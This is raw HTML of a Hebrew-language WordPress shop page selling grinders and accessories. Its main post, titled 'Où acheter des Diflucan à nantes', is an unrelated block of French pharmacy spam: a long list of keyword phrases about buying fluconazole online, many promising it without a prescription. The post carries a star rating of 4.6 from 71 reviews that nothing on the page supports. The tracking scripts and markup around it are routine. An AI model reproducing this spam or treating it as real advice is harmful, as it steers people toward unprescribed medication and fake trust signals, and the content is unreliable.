nantes","categories":"Uncategorized","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/el-grinds.com","ajaxUrl":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","ajax_event":"f276b978f5","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-248731661-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["el-grinds.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-248731661-1", {"anonymize_ip":true});
gtag("config", "G-FRKMXHCE88");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://el-grinds.com/wp-json/" /><link rel="alternate" type="application/json" href="https://el-grinds.com/wp-json/wp/v2/posts/2826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://el-grinds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel='shortlink' href='https://el-grinds.com/?p=2826' />
<link rel="alternate" type="application/json+oembed" href="https://el-grinds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fel-grinds.com%2Fou-acheter-des-diflucan-a-nantes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://el-grinds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fel-grinds.com%2Fou-acheter-des-diflucan-a-nantes%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.113.0" /><meta name="facebook-domain-verification" content="inkl1o0ljmwqyzfls5seetigksupay" /><style>
	
	a.glink {
    text-decoration: none;
    padding-right: 5px;
}
	
	#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a {
    background-color: #0ac6f2;
    border-radius: 0px 10px 10px 0px;
    color: #ffffff;
}
	
	html,
body{
width:100%;
overflow-x:hidden;
}
	
	.elementor-widget-text-editor p:last-child{ margin-bottom:0px;}


 /* Improved Animations Stylesheet from https://element.how/elementor-improve-entrance-animations/ , works for the 'fade' animations */

@keyframes fadeDown {
    from {
        opacity: 0;
        transform: translate3d(0,-30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInDown {
    animation-name: fadeDown
}

@keyframes fadeLeft {
    from {
        opacity: 0;
        transform: translate3d(-30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInLeft {
    animation-name: fadeLeft
}

@keyframes fadeRight {
    from {
        opacity: 0;
        transform: translate3d(30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInRight {
    animation-name: fadeRight
}

@keyframes fadeUp {
    from {
        opacity: 0;
        transform: translate3d(0,30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInUp {
    animation-name: fadeUp
}

</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '606934427851226', url);
      </script>
    <script type='text/javascript'>fbq('init', '606934427851226', {}, {
    "agent": "wordpress-6.4.7-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=606934427851226&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 100px !important; } }</style><link rel="icon" href="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425-50x50.jpeg" sizes="32x32" />
<link rel="icon" href="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425.jpeg" />
<meta name="msapplication-TileImage" content="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425.jpeg" />
</head>
<body class="rtl post-template-default single single-post postid-2826 single-format-standard theme-hello-elementor woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip elementor-default elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<div data-elementor-type="header" data-elementor-id="87" class="elementor elementor-87 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-32ac1522 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="32ac1522" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:30,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d0e9ec3 elementor-hidden-mobile" data-id="d0e9ec3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b52efe0 elementor-align-right d-buynow elementor-widget elementor-widget-button" data-id="b52efe0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0OCIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M492,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,236,492,236z"></path>	</g></g><g>	<g>		<path d="M492,76H20C8.954,76,0,84.954,0,96s8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,76,492,76z"></path>	</g></g><g>	<g>		<path d="M492,396H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20   C512,404.954,503.046,396,492,396z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</span>
						<span class="elementor-button-text">תפריט</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ce87b1" data-id="9ce87b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21b6e0c elementor-align-right d-buynow elementor-widget elementor-widget-button" data-id="21b6e0c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0OCIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M492,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,236,492,236z"></path>	</g></g><g>	<g>		<path d="M492,76H20C8.954,76,0,84.954,0,96s8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,76,492,76z"></path>	</g></g><g>	<g>		<path d="M492,396H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20   C512,404.954,503.046,396,492,396z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c805c62" data-id="6c805c62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-25228351 elementor-widget elementor-widget-image" data-id="25228351" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://el-grinds.com/home">
							<img width="550" height="119" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png" class="elementor-animation-wobble-horizontal attachment-large size-large wp-image-50" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png 550w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2-300x65.png 300w" sizes="(max-width: 550px) 100vw, 550px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b95cc6" data-id="7b95cc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-966e00e d-cartt toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="966e00e" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-rtl.min.css">		<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">עגלת קניות</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7701b3 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="a7701b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:30,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5420e35 elementor-hidden-mobile" data-id="5420e35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce41939 elementor-widget elementor-widget-image" data-id="ce41939" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el-grinds.com/home">
							<img width="550" height="119" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png" class="elementor-animation-wobble-horizontal attachment-large size-large wp-image-50" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png 550w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2-300x65.png 300w" sizes="(max-width: 550px) 100vw, 550px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-803dd2a" data-id="803dd2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b201102 123 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b201102" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-b201102" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item">מיוחדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item">סיטונאות</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b201102" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item" tabindex="-1">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item" tabindex="-1"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item" tabindex="-1">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item" tabindex="-1">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item" tabindex="-1">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item" tabindex="-1"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item" tabindex="-1">מיוחדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item" tabindex="-1">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item" tabindex="-1"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item" tabindex="-1">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item" tabindex="-1">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item" tabindex="-1">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item" tabindex="-1">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item" tabindex="-1">סיטונאות</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3337ea8" data-id="3337ea8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af05d9b elementor-view-default elementor-widget elementor-widget-icon" data-id="af05d9b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://el-grinds.com/my-account/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><path d="m166 196c0 49.626 40.374 90 90 90s90-40.374 90-90-40.374-90-90-90-90 40.374-90 90zm160 0c0 38.598-31.402 70-70 70s-70-31.402-70-70 31.402-70 70-70 70 31.402 70 70z"></path><circle cx="440" cy="92" r="10"></circle><path d="m256 512c141.904 0 256-114.927 256-256 0-46.969-12.806-92.884-37.031-132.782-2.866-4.72-9.015-6.223-13.738-3.358-4.721 2.867-6.224 9.017-3.357 13.738 22.325 36.769 34.126 79.095 34.126 122.402 0 68.428-28.771 131.896-79.476 176.683-15.436-72.809-79.996-126.683-156.524-126.683s-141.095 53.88-156.515 126.692c-50.711-44.792-79.485-108.263-79.485-176.692 0-130.131 105.869-236 236-236 52.989 0 103.031 17.115 144.716 49.496 4.361 3.388 10.644 2.598 14.032-1.763s2.599-10.644-1.763-14.032c-45.226-35.132-99.511-53.701-156.985-53.701-68.436 0-132.738 26.616-181.063 74.944-48.324 48.326-74.937 112.626-74.937 181.056 0 141.429 114.459 256 256 256zm0-186c70.697 0 129.381 51.64 138.722 121.007-40.455 29.453-88.293 44.993-138.722 44.993-50.424 0-98.256-15.542-138.711-44.996 9.328-69.366 68.006-121.004 138.711-121.004z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-27bb40d" data-id="27bb40d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c36a2e5 d-cartt toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c36a2e5" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">עגלת קניות</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main id="content" class="site-main post-2826 post type-post status-publish format-standard hentry category-uncategorized">

			<header class="page-header">
			<h1 class="entry-title">Où acheter des Diflucan à nantes</h1>		</header>
	
	<div class="page-content">
		<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.6</span> étoiles, basé sur <span itemprop="reviewCount">71</span> commentaires.</span><br />
<br />
Acheter Diflucan 50 mg En Suisse<br />Achat De Diflucan Moins Cher<br />Acheter Du Vrai Générique Fluconazole Suisse<br />Où puis-je obtenir du Fluconazole en ligne<br />Marque Diflucan 50 mg pas cher acheter<br />Ou Acheter Du Fluconazole En Pharmacie Sans Ordonnance<br />Achat Fluconazole Au Luxembourg<br />Fluconazole bon marché à vendre<br />Achat de pilules génériques de Diflucan 50 mg<br />Achat Fluconazole Allemagne<br />Acheter Du Diflucan En Pharmacie Sans Ordonnance<br />Meilleur endroit pour commander en ligne Diflucan<br />Diflucan 50 mg sans ordonnance du médecin<br />Achetez Générique Diflucan Fluconazole Europe<br />Comment Acheter Du Fluconazole En Belgique<br />Acheter Fluconazole Pharmacie France<br />Acheter Diflucan Sans Ordonnance Pharmacie Paris<br />Acheter des pilules de Diflucan génériques<br />Ordonner Générique Diflucan Fluconazole Suisse<br />Achetez Générique Fluconazole Autriche<br />Générique Fluconazole Passer La Commande En Ligne<br />Mail commande Diflucan<br />Meilleur endroit pour acheter du Fluconazole<br />Où acheter des Diflucan 50 mg au canada<br />Acheter Générique Diflucan 50 mg Pays Bas<br />Acheter Fluconazole Sans Ordonnance Au Quebec<br />Où puis-je acheter Diflucan 50 mg<br />Diflucan générique acheter en ligne<br />Achat De Diflucan 50 mg Quebec<br />Achat Générique 50 mg Diflucan Angleterre<br />Achetez Générique Diflucan Fluconazole Danemark<br />Ou Acheter Diflucan 50 mg Sur Le Net<br />Commander Générique Diflucan Fluconazole Japon<br />Acheter Le Vrai Diflucan 50 mg<br />Achat Diflucan doctissimo<br />Acheter 50 mg Diflucan Pas Cher Sans Ordonnance<br />Où puis-je acheter des Diflucan génériques<br />Acheter Fluconazole Au Maroc<br />Achat de marque pas cher Fluconazole<br />Pharmacie canadienne pas cher Fluconazole<br />Ordonner Générique 50 mg Diflucan Singapour<br />Ou Acheter Fluconazole Sur Le Net<br />Acheter Fluconazole Internet Avis<br />Acheter Générique Fluconazole Autriche<br />Acheté Générique Diflucan 50 mg Pays Bas<br />Diflucan 50 mg Feminin Ou Acheter<br />Diflucan 50 mg En Ligne En France<br />Achat Fluconazole Internet Avis<br />Fluconazole En Ligne Canada<br />Générique Fluconazole Bon Marché En Ligne<br />Générique Fluconazole acheter<br 